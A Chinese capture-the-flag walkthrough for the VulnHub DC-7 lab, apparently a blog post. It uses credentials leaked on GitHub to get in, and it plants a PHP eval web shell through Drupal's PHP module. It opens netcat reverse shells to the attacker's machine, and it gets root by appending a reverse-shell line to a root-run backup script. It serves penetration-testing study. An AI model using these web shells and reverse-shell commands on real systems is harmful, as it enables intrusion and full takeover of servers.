一.环境搭建

1.下载地址

靶机下载地址:https://download.vulnhub.com/dc/DC-7.zip



2.虚拟机配置

设置nat,打开靶机,遇到错误点重试和是



开启后如图所示即可

二.开始渗透

1.信息收集

首先找到靶机的ip地址

arp-scan -l

发现靶机的ip地址为192.168.111.135,攻击机(kali)的IP地址为192.168.111.128

用nmap扫描一下开启的服务和端口

发现开启http和ssh服务,用浏览器打开该地址进行访问

发现提示

让我们不要用暴力破解,看下面cms为drupal

用工具探测一下版本信息和中间件‘

whatweb -v http://192.168.111.135

drupal版本为8,apache版本为2.4.25

常规思路是用searchsploit找相关漏洞进行利用,看大佬wp发现查看漏洞发现不行,这个信息收集是在互联网上进行的,我们搜索下面这个作者的名字@DC7USER,可以看到如下内容

点开他的github,很明显是想提示我们在他上传的代码中找到相关信息

staffdb/config.php at master · Dc7User/staffdb · GitHub

找到数据库的相关配置文件

<?php$servername = "localhost";$username = "dc7user";$password = "MdR3xOgB7#dW";$dbname = "Staff";$conn = mysqli_connect($servername, $username, $password, $dbname);

?>2.获得shell

尝试用ssh进行连接

ssh dc7user@192.168.111.135密码如下

MdR3xOgB7#dW

3.提权



在当前目录下有一个mbox,查看mbox里面的内容

看到下面这行内容

看到一个备份脚本,我们对其内容进行查看

cat /opt/scripts/backups.sh

查看这个文件的运行权限

ls -l /opt/scripts/backups.sh

可以有root和www-data执行

脚本中使用如下命令,百度了一下drush命令

drush sql-dump --result-file=/home/dc7user/backups/website.sql进入网页的目录,然后修改密码

cd /var/www/htmldrush user-password admin --password="123456"

点击login,进入后台登录admin/123456,登录成功

同样,因为这个cms支持添加插件,看大佬的wp,要下载一个支持php的插件,然后写入shell

同样,因为这个cms支持添加插件,看大佬的wp,要下载一个支持php的插件,然后写入shell

插件下载地址如下

Releases for PHP | Drupal.org



点击下载tar.gz,下载完毕后,点击后台界面的extend

点击install new module,点击浏览上传这个插件,点击install

显示如下界面表示安装成功

显示如下界面表示安装成功

很多文章在这里就教用户去写小马了,但是需要在搜索栏搜索一下php这个插件是否开启,勾选并点击install,否则写的php代码不会被解析

很多文章在这里就教用户去写小马了,但是需要在搜索栏搜索一下php这个插件是否开启,勾选并点击install,否则写的php代码不会被解析

我们进入主界面,点击content,点击basic page,写入小马

<?php eval(@$_POST['mlws']); ?> 一定要选中下面的文本格式(text format)为phpcode,点击save

一定要选中下面的文本格式(text format)为phpcode,点击save

连接shell



在kali启一个监听端口

nc -lvvp 4444在蚁剑执行如下命令

nc -e /bin/bash 192.168.111.128 4444

用python启动一个交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

然后将反弹shell的脚本写入定时启动的sh中,反弹root的shell

echo "nc -e /bin/bash 192.168.111.128 7777" >> /opt/scripts/backups.sh

kali端启动监听

nc -lvvp 7777等待,等待,等个五分钟就反弹shell了

完事,获取到最终的flag

完事,获取到最终的flag

)

)